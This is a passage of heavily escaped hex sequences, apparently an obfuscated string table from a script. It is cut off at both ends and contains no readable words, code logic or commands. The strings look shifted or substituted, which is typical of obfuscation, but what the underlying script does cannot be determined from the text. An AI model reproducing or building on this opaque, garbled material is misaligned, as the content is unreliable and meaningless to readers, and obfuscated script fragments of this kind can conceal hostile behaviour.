6\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x